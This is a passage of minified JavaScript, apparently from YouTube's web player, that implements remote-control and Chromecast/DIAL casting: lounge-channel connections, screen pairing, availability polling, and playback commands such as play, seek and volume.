g.z.disconnect=function(I){this.handler.disconnect(I)};
g.z.Hs=function(){this.handler.Hs()};
g.z.getDeviceId=function(){return this.handler.getDeviceId()};
g.z.QZ=function(){return this.handler.QZ()};
g.z.Z7=function(){return this.handler.Z7()};
g.z.Gp=function(){this.dispatchEvent("channelOpened");var I=this.handler,U=this.B;g.AS("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!I.B.AE,sessionId:I.B.T,arrayId:I.B.AR});g.AS("yt-remote-session-screen-id",U);I=l4();U=dC();g.G6(I,U)||I.push(U);W9t(I);Zoe()};
g.z.onClosed=function(){this.dispatchEvent("channelClosed")};
g.z.onMessage=function(I){this.dispatchEvent(new HAQ(I))};
g.z.onError=function(I){this.dispatchEvent(new wKL(I?1:0))};
g.z.sendMessage=function(I,U){this.handler.sendMessage(I,U)};
g.z.Ow=function(I){this.handler.Ow(I)};
g.z.dispose=function(){this.handler.dispose()};g.z=yvw.prototype;
g.z.connect=function(I,U){I=I===void 0?{}:I;U=U===void 0?0:U;this.K!==2&&(this.D.stop(),this.W=I,this.Y=U,QhH(this),(I=g.bP("ID_TOKEN"))?this.T["x-youtube-identity-token"]=I:delete this.T["x-youtube-identity-token"],this.B&&(this.J.device=this.B.device,this.J.name=this.B.name,this.J.app=this.B.app,this.J.id=this.B.id,this.B.Yrk&&(this.J.mdxVersion=""+this.B.Yrk),this.B.theme&&(this.J.theme=this.B.theme),this.B.capabilities&&(this.J.capabilities=this.B.capabilities),this.B.AZ&&(this.J.cst=this.B.AZ),
this.B.authuser&&(this.J.authuser=this.B.authuser),this.B.pageId&&(this.J.pageId=this.B.pageId)),this.Y!==0?this.J.ui=""+this.Y:delete this.J.ui,Object.assign(this.J,this.W),this.channel=new i4(this.pathPrefix,{pKk:"gsessionid",Sru:this.T,W_n:this.J}),this.channel.open(),this.K=2,Fmw(this))};
g.z.disconnect=function(I){this.on=I===void 0?0:I;this.D.stop();QhH(this);this.channel&&(this.on!==0?this.J.ui=""+this.on:delete this.J.ui,this.channel.close());this.on=0};
g.z.QZ=function(){return this.D.isActive()?this.D.Ed-Date.now():NaN};
g.z.Hs=function(){var I=this.D;g.BR(I.B);I.start()};
g.z.sendMessage=function(I,U){this.channel&&(QhH(this),I=Object.assign({},{_sc:I},U),this.channel.send(I))};
g.z.Ow=function(I){I||this.D.stop();I?this.T["X-YouTube-LoungeId-Token"]=I:delete this.T["X-YouTube-LoungeId-Token"]};
g.z.getDeviceId=function(){return this.B?this.B.id:""};
g.z.publish=function(I){return this.X.publish.apply(this.X,[I].concat(g.x(g.dx.apply(1,arguments))))};
g.z.subscribe=function(I,U,t){return this.X.subscribe(I,U,t)};
g.z.unsubscribe=function(I,U,t){return this.X.unsubscribe(I,U,t)};
g.z.V$=function(I){return this.X.V$(I)};
g.z.dispose=function(){this.mu||(this.mu=!0,g.vl(this.X),this.disconnect(),g.vl(this.D),this.l0=function(){return""})};
g.z.Tg=function(){return this.mu};g.p(fMV,g.$7);g.z=fMV.prototype;g.z.connect=function(I,U){this.B.connect(I,U)};
g.z.disconnect=function(I){this.B.disconnect(I)};
g.z.Hs=function(){this.B.Hs()};
g.z.getDeviceId=function(){return this.B.getDeviceId()};
g.z.QZ=function(){return this.B.QZ()};
g.z.Z7=function(){return this.B.K===3};
g.z.Mr=function(){this.dispatchEvent("channelOpened")};
g.z.onClosed=function(){this.dispatchEvent("channelClosed")};
g.z.onMessage=function(I){this.dispatchEvent(new HAQ(I))};
g.z.onError=function(){this.dispatchEvent(new wKL(this.B.AD===401?1:0))};
g.z.sendMessage=function(I,U){this.B.sendMessage(I,U)};
g.z.Ow=function(I){this.B.Ow(I)};
g.z.dispose=function(){this.B.dispose()};var XKf=Date.now(),I1=null,El=Array(50),WE=-1,ZD=!1;g.Xe(HE,g.OR);HE.prototype.Ii=function(){return this.screens};
HE.prototype.contains=function(I){return!!IGH(this.screens,I)};
HE.prototype.get=function(I){return I?wC(this.screens,I):null};
HE.prototype.info=function(I){Ul(this.K,I)};g.p(DHQ,g.OR);g.z=DHQ.prototype;g.z.start=function(){!this.B&&isNaN(this.LL)&&this.UT()};
g.z.stop=function(){this.B&&(this.B.abort(),this.B=null);isNaN(this.LL)||(g.$p(this.LL),this.LL=NaN)};
g.z.b0=function(){this.stop();g.OR.prototype.b0.call(this)};
g.z.UT=function(){this.LL=NaN;this.B=g.g4(P6(this.D,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.Y},timeout:5E3,onSuccess:(0,g.A$)(this.xp,this),onError:(0,g.A$)(this.nA,this),onTimeout:(0,g.A$)(this.KA,this)})};
g.z.xp=function(I,U){this.B=null;I=U.screen||{};I.dialId=this.T;I.name=this.K;U=-1;this.X&&I.shortLivedLoungeToken&&I.shortLivedLoungeToken.value&&I.shortLivedLoungeToken.refreshIntervalMs&&(I.screenIdType="shortLived",I.loungeToken=I.shortLivedLoungeToken.value,U=I.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new Eu(I),U)};
g.z.nA=function(I){this.B=null;I.status&&I.status==404?this.J>=YJ6.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(I=YJ6[this.J],this.LL=g.vK((0,g.A$)(this.UT,this),I),this.J++):this.publish("pairingFailed",Error("Server error "+I.status))};
g.z.KA=function(){this.B=null;this.publish("pairingFailed",Error("Server not responding"))};
var YJ6=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.Xe(lV,HE);g.z=lV.prototype;g.z.start=function(){wP(this)&&this.publish("screenChange");!g.sC("yt-remote-lounge-token-expiration")&&xH0(this);g.$p(this.B);this.B=g.vK((0,g.A$)(this.start,this),1E4)};
g.z.add=function(I,U){wP(this);iAH(this,I);dP(this,!1);this.publish("screenChange");U(I);I.token||xH0(this)};
g.z.remove=function(I,U){var t=wP(this);k_$(this,I)&&(dP(this,!1),t=!0);U(I);t&&this.publish("screenChange")};
g.z.uI=function(I,U,t,W){var E=wP(this),Z=this.get(I.id);Z?(Z.name!=U&&(Z.name=U,dP(this,!1),E=!0),t(I)):W(Error("no such local screen."));E&&this.publish("screenChange")};
g.z.b0=function(){g.$p(this.B);lV.cZ.b0.call(this)};
g.z.As6=function(I){wP(this);var U=this.screens.length;I=I&&I.screens||[];for(var t=I.length,W=0;W<t;++W){var E=I[W],Z=this.get(E.screenId);Z&&(Z.token=E.loungeToken,--U)}dP(this,!U);U&&Ul(this.K,"Missed "+U+" lounge tokens.")};
g.z.Ddu=function(I){Ul(this.K,"Requesting lounge tokens failed: "+I)};g.p(G_x,g.OR);g.z=G_x.prototype;g.z.start=function(){var I=parseInt(g.sC("yt-remote-fast-check-period")||"0",10);(this.T=g.J$()-144E5<I?0:I)?Kq(this):(this.T=g.J$()+3E5,g.AS("yt-remote-fast-check-period",this.T),this.n6())};
g.z.isEmpty=function(){return g.Ct(this.B)};
g.z.update=function(){rve("Updating availability on schedule.");var I=this.K(),U=g.$i(this.B,function(t,W){return t&&!!wC(I,W)},this);
bAw(this,U)};
g.z.b0=function(){g.$p(this.D);this.D=NaN;this.J&&(this.J.abort(),this.J=null);g.OR.prototype.b0.call(this)};
g.z.n6=function(){g.$p(this.D);this.D=NaN;this.J&&this.J.abort();var I=B4k(this);if(sW6(I)){var U=P6(this.X,"/pairing/get_screen_availability");this.J=this.X.sendRequest("POST",U,{lounge_token:g.Lt(I).join(",")},(0,g.A$)(this.YiQ,this,I),(0,g.A$)(this.Vzu,this))}else bAw(this,{}),Kq(this)};
g.z.YiQ=function(I,U){this.J=null;var t=g.Lt(B4k(this));if(g.la(t,g.Lt(I))){U=U.screens||[];t={};for(var W=U.length,E=0;E<W;++E)t[I[U[E].loungeToken]]=U[E].status=="online";bAw(this,t);Kq(this)}else this.Oi("Changing Screen set during request."),this.n6()};
g.z.Vzu=function(I){this.Oi("Screen availability failed: "+I);this.J=null;Kq(this)};
g.z.Oi=function(I){Ul("OnlineScreenService",I)};g.Xe(vE,HE);g.z=vE.prototype;g.z.start=function(){this.J.start();this.B.start();this.screens.length&&(this.publish("screenChange"),this.B.isEmpty()||this.publish("onlineScreenChange"))};
g.z.add=function(I,U,t){this.J.add(I,U,t)};
g.z.remove=function(I,U,t){this.J.remove(I,U,t);this.B.update()};
g.z.uI=function(I,U,t,W){this.J.contains(I)?this.J.uI(I,U,t,W):(I="Updating name of unknown screen: "+I.name,Ul(this.K,I),W(Error(I)))};
g.z.Ii=function(I){return I?this.screens:g.nQ(this.screens,g.i1(this.D,function(U){return!this.contains(U)},this))};
g.z.y7=function(){return g.i1(this.Ii(!0),function(I){return!!this.B.B[I.id]},this)};
g.z.rR=function(I,U,t,W,E,Z){var H=this;this.info("getDialScreenByPairingCode "+I+" / "+U);var l=new DHQ(this.T,I,U,t,W);l.subscribe("pairingComplete",function(d,K){g.vl(l);E(cE(H,d),K)});
l.subscribe("pairingFailed",function(d){g.vl(l);Z(d)});
l.start();return(0,g.A$)(l.stop,l)};
g.z.qr=function(I,U,t,W){g.g4(P6(this.T,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:I},timeout:5E3,onSuccess:(0,g.A$)(function(E,Z){E=new Eu(Z.screen||{});if(!E.name||npf(this,E.name)){a:{Z=E.name;for(var H=2,l=U(Z,H);npf(this,l);){H++;if(H>20)break a;l=U(Z,H)}Z=l}E.name=Z}t(cE(this,E))},this),
onError:(0,g.A$)(function(E){W(Error("pairing request failed: "+E.status))},this),
onTimeout:(0,g.A$)(function(){W(Error("pairing request timed out."))},this)})};
g.z.b0=function(){g.vl(this.J);g.vl(this.B);vE.cZ.b0.call(this)};
g.z.Zls=function(){Mcw(this);this.publish("screenChange");this.B.update()};
vE.prototype.dispose=vE.prototype.dispose;g.Xe($r,g.OR);g.z=$r.prototype;g.z.Kp=function(I){this.Tg()||(I&&(hN(this,""+I),this.publish("sessionFailed")),this.B=null,this.publish("sessionScreen",null))};
g.z.info=function(I){Ul(this.rk,I)};
g.z.DE=function(){return null};
g.z.ER=function(I){var U=this.J;I?(U.displayStatus=new chrome.cast.ReceiverDisplayStatus(I,[]),U.displayStatus.showStop=!0):U.displayStatus=null;chrome.cast.setReceiverDisplayStatus(U,(0,g.A$)(function(){this.info("Updated receiver status for "+U.friendlyName+": "+I)},this),(0,g.A$)(function(){hN(this,"Failed to update receiver status for: "+U.friendlyName)},this))};
g.z.b0=function(){this.ER("");$r.cZ.b0.call(this)};g.p(SU,$r);g.z=SU.prototype;g.z.BR=function(I){if(this.D){if(this.D==I)return;hN(this,"Overriding cast session with new session object");K0x(this);this.l0=!1;this.on="unknown";this.D.removeUpdateListener(this.wk);this.D.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0)}this.D=I;this.D.addUpdateListener(this.wk);this.D.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0);Z4Y(this,"getMdxSessionStatus")};
g.z.Fc=function(I){this.info("launchWithParams no-op for Cast: "+g.k7(I))};
g.z.stop=function(){this.D?this.D.stop((0,g.A$)(function(){this.Kp()},this),(0,g.A$)(function(){this.Kp(Error("Failed to stop receiver app."))},this)):this.Kp(Error("Stopping cast device without session."))};
g.z.ER=function(){};
g.z.b0=function(){this.info("disposeInternal");K0x(this);this.D&&(this.D.removeUpdateListener(this.wk),this.D.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.u0));this.D=null;$r.prototype.b0.call(this)};
g.z.yDl=function(I,U){if(!this.Tg())if(U)if(U=Pu(U),g.Fe(U))switch(I=""+U.type,U=U.data||{},this.info("onYoutubeMessage_: "+I+" "+g.k7(U)),I){case "mdxSessionStatus":tzQ(this,U);break;case "loungeToken":H4Q(this,U);break;default:hN(this,"Unknown youtube message: "+I)}else hN(this,"Unable to parse message.");else hN(this,"No data in message.")};
g.z.Rm=function(I,U,t,W){g.$p(this.W);this.W=0;OAL(this.T,this.J.label,I,this.J.friendlyName,(0,g.A$)(function(E){E?U(E):W>=0?(hN(this,"Screen "+I+" appears to be offline. "+W+" retries left."),this.W=g.vK((0,g.A$)(this.Rm,this,I,U,t,W-1),300)):t(Error("Unable to fetch screen."))},this),t)};
g.z.DE=function(){return this.D};
g.z.VG=function(I){this.Tg()||I||(hN(this,"Cast session died."),this.Kp())};g.p(zW,$r);g.z=zW.prototype;g.z.BR=function(I){this.D=I;this.D.addUpdateListener(this.Rn)};
g.z.Fc=function(I){this.QQ=I;this.mu()};
g.z.stop=function(){L0$(this);this.D?this.D.stop((0,g.A$)(this.Kp,this,null),(0,g.A$)(this.Kp,this,"Failed to stop DIAL device.")):this.Kp()};
g.z.b0=function(){L0$(this);this.D&&this.D.removeUpdateListener(this.Rn);this.D=null;$r.prototype.b0.call(this)};
g.z.Yp=function(I){this.Tg()||I||(hN(this,"DIAL session died."),this.X(),this.X=function(){},this.Kp())};g.p(mF,$r);mF.prototype.stop=function(){this.Kp()};
mF.prototype.BR=function(){};
mF.prototype.Fc=function(){g.$p(this.D);this.D=NaN;var I=wC(this.T.Ii(),this.J.label);I?uV(this,I):this.Kp(Error("No such screen"))};
mF.prototype.b0=function(){g.$p(this.D);this.D=NaN;$r.prototype.b0.call(this)};g.p(gP,g.OR);g.z=gP.prototype;
g.z.init=function(I,U){chrome.cast.timeout.requestSession=3E4;var t=new chrome.cast.SessionRequest(this.W,[chrome.cast.Capability.AUDIO_OUT]);g.Sc("desktop_enable_cast_connect")&&(t.androidReceiverCompatible=!0);this.on||(t.dialRequest=new chrome.cast.DialRequest("YouTube"));var W=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;I=I||this.K?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var E=(0,g.A$)(this.u8g,this);t=new chrome.cast.ApiConfig(t,(0,g.A$)(this.kC,
this),E,W,I);t.customDialLaunchCallback=(0,g.A$)(this.q5K,this);chrome.cast.initialize(t,(0,g.A$)(function(){this.Tg()||(chrome.cast.addReceiverActionListener(this.X),N4e(),this.J.subscribe("onlineScreenChange",(0,g.A$)(this.fO,this)),this.D=g2L(this),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(Z){this.Oi("Failed to set initial custom receivers: "+g.k7(Z))},this)),this.publish("yt-remote-cast2-availability-change",yT(this)),U(!0))},this),(0,g.A$)(function(Z){this.Oi("Failed to initialize API: "+
g.k7(Z));
U(!1)},this))};
g.z.GAu=function(I,U){Cq("Setting connected screen ID: "+I+" -> "+U);if(this.B){var t=this.B.B;if(!I||t&&t.id!=I)Cq("Unsetting old screen status: "+this.B.J.friendlyName),Fw(this,null)}if(I&&U){if(!this.B){I=wC(this.J.Ii(),I);if(!I){Cq("setConnectedScreenStatus: Unknown screen.");return}if(I.idType=="shortLived"){Cq("setConnectedScreenStatus: Screen with id type to be short lived.");return}t=pdH(this,I);t||(Cq("setConnectedScreenStatus: Connected receiver not custom..."),t=new chrome.cast.Receiver(I.uuid?
I.uuid:I.id,I.name),t.receiverType=chrome.cast.ReceiverType.CUSTOM,this.D.push(t),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(W){this.Oi("Failed to set initial custom receivers: "+g.k7(W))},this)));
Cq("setConnectedScreenStatus: new active receiver: "+t.friendlyName);Fw(this,new mF(this.J,t),!0)}this.B.ER(U)}else Cq("setConnectedScreenStatus: no screen.")};
g.z.KGl=function(I){this.Tg()?this.Oi("Setting connection data on disposed cast v2"):this.B?this.B.Fc(I):this.Oi("Setting connection data without a session")};
g.z.Uh=function(){this.Tg()?this.Oi("Stopping session on disposed cast v2"):this.B?(this.B.stop(),Fw(this,null)):Cq("Stopping non-existing session")};
g.z.requestSession=function(){chrome.cast.requestSession((0,g.A$)(this.kC,this),(0,g.A$)(this.U8K,this))};
g.z.b0=function(){this.J.unsubscribe("onlineScreenChange",(0,g.A$)(this.fO,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.X);var I=AvL,U=g.pQ("yt.mdx.remote.debug.handlers_");g.ek(U||[],I);g.vl(this.B);g.OR.prototype.b0.call(this)};
g.z.Oi=function(I){Ul("Controller",I)};
g.z.y6=function(I,U){this.B==I&&(U||Fw(this,null),this.publish("yt-remote-cast2-session-change",U))};
g.z.JU4=function(I,U){if(!this.Tg())if(I)switch(I.friendlyName=chrome.cast.unescape(I.friendlyName),Cq("onReceiverAction_ "+I.label+" / "+I.friendlyName+"-- "+U),U){case chrome.cast.ReceiverAction.CAST:if(this.B)if(this.B.J.label!=I.label)Cq("onReceiverAction_: Stopping active receiver: "+this.B.J.friendlyName),this.B.stop();else{Cq("onReceiverAction_: Casting to active receiver.");this.B.B&&this.publish("yt-remote-cast2-session-change",this.B.B);break}switch(I.receiverType){case chrome.cast.ReceiverType.CUSTOM:Fw(this,
new mF(this.J,I));break;case chrome.cast.ReceiverType.DIAL:Fw(this,new zW(this.J,I,this.T,this.config_));break;case chrome.cast.ReceiverType.CAST:Fw(this,new SU(this.J,I,this.config_));break;default:this.Oi("Unknown receiver type: "+I.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.B&&this.B.J.label==I.label?this.B.stop():this.Oi("Stopping receiver w/o session: "+I.friendlyName)}else this.Oi("onReceiverAction_ called without receiver.")};
g.z.q5K=function(I){if(this.Tg())return Promise.reject(Error("disposed"));var U=I.receiver;U.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.Oi("Not DIAL receiver: "+U.friendlyName),U.receiverType=chrome.cast.ReceiverType.DIAL);var t=this.B?this.B.J:null;if(!t||t.label!=U.label)return this.Oi("Receiving DIAL launch request for non-clicked DIAL receiver: "+U.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(t&&t.label==U.label&&t.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.B.B)return Cq("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.B.B),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.Oi('Changing CAST intent from "'+t.receiverType+'" to "dial" for '+U.friendlyName);Fw(this,new zW(this.J,U,this.T,this.config_))}U=this.B;U.W=I;U.W.appState==chrome.cast.DialAppState.RUNNING?(I=U.W.extraData||{},t=I.screenId||null,Lq(U)&&I.loungeToken?I.loungeTokenRefreshIntervalMs?I=hwH(U,{name:U.J.friendlyName,screenId:I.screenId,loungeToken:I.loungeToken,dialId:U.W.receiver.label,
screenIdType:"shortLived"},I.loungeTokenRefreshIntervalMs):(g.Rp(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(I)+".")),I=SCk(U,t)):I=SCk(U,t)):I=$Sw(U);return I};
g.z.kC=function(I){var U=this;if(!this.Tg()&&!this.K){Cq("New cast session ID: "+I.sessionId);var t=I.receiver;if(t.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.B)if(t.receiverType==chrome.cast.ReceiverType.CAST)Cq("Got resumed cast session before resumed mdx connection."),t.friendlyName=chrome.cast.unescape(t.friendlyName),Fw(this,new SU(this.J,t,this.config_),!0);else{this.Oi("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var W=this.B.J,E=wC(this.J.Ii(),
W.label);E&&Zv(E,t.label)&&W.receiverType!=chrome.cast.ReceiverType.CAST&&t.receiverType==chrome.cast.ReceiverType.CAST&&(Cq("onSessionEstablished_: manual to cast session change "+t.friendlyName),g.vl(this.B),this.B=new SU(this.J,t,this.config_),this.B.subscribe("sessionScreen",(0,g.A$)(this.y6,this,this.B)),this.B.subscribe("sessionFailed",function(){return mS8(U,U.B)}),this.B.Fc(null));
this.B.BR(I)}}};
g.z.cq=function(){return this.B?this.B.DE():null};
g.z.U8K=function(I){this.Tg()||(this.Oi("Failed to estabilish a session: "+g.k7(I)),I.code!=chrome.cast.ErrorCode.CANCEL&&Fw(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.z.u8g=function(I){Cq("Receiver availability updated: "+I);if(!this.Tg()){var U=yT(this);this.Y=I==chrome.cast.ReceiverAvailability.AVAILABLE;yT(this)!=U&&this.publish("yt-remote-cast2-availability-change",yT(this))}};
g.z.fO=function(){this.Tg()||(this.D=g2L(this),Cq("Updating custom receivers: "+g.k7(this.D)),chrome.cast.setCustomReceivers(this.D,function(){},(0,g.A$)(function(){this.Oi("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",yT(this)))};
gP.prototype.setLaunchParams=gP.prototype.KGl;gP.prototype.setConnectedScreenStatus=gP.prototype.GAu;gP.prototype.stopSession=gP.prototype.Uh;gP.prototype.getCastSession=gP.prototype.cq;gP.prototype.requestSession=gP.prototype.requestSession;gP.prototype.init=gP.prototype.init;gP.prototype.dispose=gP.prototype.dispose;var kiH=g.Vz(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),NpL=[],ASY=g.H9(kiH);g.z=ND.prototype;
g.z.reset=function(I){this.listId="";this.index=-1;this.videoId="";kFH(this);this.volume=-1;this.muted=!1;I&&(this.index=I.index,this.listId=I.listId,this.videoId=I.videoId,this.playerState=I.playerState,this.volume=I.volume,this.muted=I.muted,this.audioTrackId=I.audioTrackId,this.trackData=I.trackData,this.hasPrevious=I.hasPrevious,this.hasNext=I.hasNext,this.K=I.playerTime,this.X=I.playerTimeAt,this.J=I.seekableStart,this.Y=I.seekableEnd,this.D=I.duration,this.loadedTime=I.loadedTime,this.B=I.liveIngestionTime,
this.T=!isNaN(this.B))};
g.z.isPlaying=function(){return this.playerState==1};
g.z.isBuffering=function(){return this.playerState==3};
g.z.J1=function(I){this.D=isNaN(I)?0:I};
g.z.getDuration=function(){return this.T?this.D+JN(this):this.D};
g.z.clone=function(){return new ND(xSk(this))};g.p(kr,g.OR);g.z=kr.prototype;g.z.getState=function(){return this.D};
g.z.QZ=function(){return this.T.getReconnectTimeout()};
g.z.Hs=function(){this.T.reconnect()};
g.z.play=function(){xr(this)?(this.B?this.B.play(null,g.xV,eU(this,"play")):qD(this,"play"),qCx(this,1,Xw(DD(this))),this.publish("remotePlayerChange")):rP(this,this.play)};
g.z.pause=function(){xr(this)?(this.B?this.B.pause(null,g.xV,eU(this,"pause")):qD(this,"pause"),qCx(this,2,Xw(DD(this))),this.publish("remotePlayerChange")):rP(this,this.pause)};
g.z.seekTo=function(I){if(xr(this)){if(this.B){var U=DD(this),t=new chrome.cast.media.SeekRequest;t.currentTime=I;U.isPlaying()||U.isBuffering()?t.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:t.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.B.seek(t,g.xV,eU(this,"seekTo",{newTime:I}))}else qD(this,"seekTo",{newTime:I});qCx(this,3,I);this.publish("remotePlayerChange")}else rP(this,g.sH(this.seekTo,I))};
g.z.stop=function(){if(xr(this)){this.B?this.B.stop(null,g.xV,eU(this,"stopVideo")):qD(this,"stopVideo");var I=DD(this);I.index=-1;I.videoId="";kFH(I);GW(this,I);this.publish("remotePlayerChange")}else rP(this,this.stop)};
g.z.setVolume=function(I,U){if(xr(this)){var t=DD(this);if(this.J){if(t.volume!=I){var W=Math.round(I)/100;this.J.setReceiverVolumeLevel(W,(0,g.A$)(function(){tN("set receiver volume: "+W)},this),(0,g.A$)(function(){this.Oi("failed to set receiver volume.")},this))}t.muted!=U&&this.J.setReceiverMuted(U,(0,g.A$)(function(){tN("set receiver muted: "+U)},this),(0,g.A$)(function(){this.Oi("failed to set receiver muted.")},this))}else{var E={volume:I,
muted:U};t.volume!=-1&&(E.delta=I-t.volume);qD(this,"setVolume",E)}t.muted=U;t.volume=I;GW(this,t)}else rP(this,g.sH(this.setVolume,I,U))};
g.z.Q7=function(I,U){if(xr(this)){var t=DD(this);I={videoId:I};U&&(t.trackData={trackName:U.name,languageCode:U.languageCode,sourceLanguageCode:U.translationLanguage?U.translationLanguage.languageCode:"",languageName:U.languageName,kind:U.kind},I.style=g.k7(U.style),g.AD(I,t.trackData));qD(this,"setSubtitlesTrack",I);GW(this,t)}else rP(this,g.sH(this.Q7,I,U))};
g.z.setAudioTrack=function(I,U){xr(this)?(U=U.getLanguageInfo().getId(),qD(this,"setAudioTrack",{videoId:I,audioTrackId:U}),I=DD(this),I.audioTrackId=U,GW(this,I)):rP(this,g.sH(this.setAudioTrack,I,U))};
g.z.playVideo=function(I,U,t,W,E,Z,H){W=W===void 0?null:W;E=E===void 0?null:E;Z=Z===void 0?null:Z;H=H===void 0?null:H;var l=DD(this),d={videoId:I};t!==void 0&&(d.currentIndex=t);iV(l,I,t||0);U!==void 0&&(o1(l,U),d.currentTime=U);W&&(d.listId=W);E&&(d.playerParams=E);Z&&(d.clickTrackingParams=Z);H&&(d.locationInfo=g.k7(H));qD(this,"setPlaylist",d);W||GW(this,l)};
g.z.PC=function(I,U){if(xr(this)){if(I&&U){var t=DD(this);iV(t,I,U);GW(this,t)}qD(this,"previous")}else rP(this,g.sH(this.PC,I,U))};
g.z.nextVideo=function(I,U){if(xr(this)){if(I&&U){var t=DD(this);iV(t,I,U);GW(this,t)}qD(this,"next")}else rP(this,g.sH(this.nextVideo,I,U))};
g.z.Jg=function(){if(xr(this)){qD(this,"clearPlaylist");var I=DD(this);I.reset();GW(this,I);this.publish("remotePlayerChange")}else rP(this,this.Jg)};
g.z.yA=function(){xr(this)?qD(this,"dismissAutoplay"):rP(this,this.yA)};
g.z.dispose=function(){if(this.D!=3){var I=this.D;this.D=3;this.publish("proxyStateChange",I,this.D)}g.OR.prototype.dispose.call(this)};
g.z.b0=function(){GFw(this);this.T=null;this.X.clear();Yr(this,null);g.OR.prototype.b0.call(this)};
g.z.lO=function(I){if((I!=this.D||I==2)&&this.D!=3&&I!=0){var U=this.D;this.D=I;this.publish("proxyStateChange",U,I);if(I==1)for(;!this.X.isEmpty();)U=I=this.X,U.B.length===0&&(U.B=U.J,U.B.reverse(),U.J=[]),I.B.pop().apply(this);else I==3&&this.dispose()}};
g.z.e9l=function(I,U){this.publish(I,U)};
g.z.TSJ=function(I){if(!I)this.eM(null),Yr(this,null);else if(this.J.receiver.volume){I=this.J.receiver.volume;var U=DD(this),t=Math.round(100*I.level||0);if(U.volume!=t||U.muted!=I.muted)tN("Cast volume update: "+I.level+(I.muted?" muted":"")),U.volume=t,U.muted=!!I.muted,GW(this,U)}};
g.z.eM=function(I){tN("Cast media: "+!!I);this.B&&this.B.removeUpdateListener(this.W);if(this.B=I)this.B.addUpdateListener(this.W),ewQ(this),this.publish("remotePlayerChange")};
g.z.R0d=function(I){I?(ewQ(this),this.publish("remotePlayerChange")):this.eM(null)};
g.z.gZ=function(){qD(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.z.HLJ=function(){var I=Xdf();I&&Yr(this,I)};
g.z.Oi=function(I){Ul("CP",I)};g.p(TW,g.OR);g.z=TW.prototype;
g.z.connect=function(I,U){if(U){var t=U.listId,W=U.videoId,E=U.videoIds,Z=U.playerParams,H=U.clickTrackingParams,l=U.index,d={videoId:W},K=U.currentTime,v=U.locationInfo;U=U.loopMode;K!==void 0&&(d.currentTime=K<=5?0:K);Z&&(d.playerParams=Z);v&&(d.locationInfo=v);H&&(d.clickTrackingParams=H);t&&(d.listId=t);E&&E.length>0&&(d.videoIds=E.join(","));l!==void 0&&(d.currentIndex=l);this.Rn&&(d.loopMode=U||"LOOP_MODE_OFF");t&&(this.B.listId=t);this.B.videoId=W;this.B.index=l||0;this.B.state=3;o1(this.B,
K);this.X="UNSUPPORTED";t=this.Rn?"setInitialState":"setPlaylist";bV("Connecting with "+t+" and params: "+g.k7(d));this.J.connect({method:t,params:g.k7(d)},I,How())}else bV("Connecting without params"),this.J.connect({},I,How());Rw8(this)};
g.z.Ow=function(I){this.J.Ow(I)};
g.z.dispose=function(){this.Tg()||(g.z6("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),BE(this,3));g.OR.prototype.dispose.call(this)};
g.z.b0=function(){O4w(this);Vzw(this);n2H(this);g.$p(this.W);this.W=NaN;g.$p(this.on);this.on=NaN;this.T=null;g.m0(this.mu);this.mu.length=0;this.J.dispose();g.OR.prototype.b0.call(this);this.X=this.Y=this.D=this.B=this.J=null};
g.z.Rk=function(I){if(!this.D||this.D.length===0)return!1;for(var U=g.X(this.D),t=U.next();!t.done;t=U.next())if(!t.value.capabilities.has(I))return!1;return!0};
g.z.sI=function(){var I=3;this.Tg()||(I=0,isNaN(this.aR())?this.J.Z7()&&isNaN(this.K)&&(I=1):I=2);return I};
g.z.aJ=function(I){bV("Disconnecting with "+I);g.z6("yt.mdx.remote.remoteClient_",null);O4w(this);this.publish("beforeDisconnect",I);I==1&&KL();this.J.disconnect(I);this.dispose()};
g.z.Wf=function(){var I=this.B;this.T&&(I=this.B.clone(),iV(I,this.T,I.index));return xSk(I)};
g.z.YgQ=function(I){var U=this,t=new ND(I);t.videoId&&t.videoId!=this.B.videoId&&(this.T=t.videoId,g.$p(this.W),this.W=g.vK(function(){if(U.T){var E=U.T;U.T=null;U.B.videoId!=E&&R1(U,"getNowPlaying")}},5E3));
var W=[];this.B.listId==t.listId&&this.B.videoId==t.videoId&&this.B.index==t.index||W.push("remoteQueueChange");this.B.playerState==t.playerState&&this.B.volume==t.volume&&this.B.muted==t.muted&&Xw(this.B)==Xw(t)&&g.k7(this.B.trackData)==g.k7(t.trackData)||W.push("remotePlayerChange");this.B.reset(I);g.Kt(W,function(E){this.publish(E)},this)};
g.z.yM=function(){var I=this.J.getDeviceId(),U=g.xf(this.D,function(t){return t.type=="REMOTE_CONTROL"&&t.id!=I});
return U?U.id:""};
g.z.aR=function(){return this.J.QZ()};
g.z.Hf=function(){return this.X||"UNSUPPORTED"};
g.z.Zp=function(){return this.Y||""};
g.z.LA=function(){!isNaN(this.aR())&&this.J.Hs()};
g.z.tBk=function(I,U){R1(this,I,U);PNk(this)};
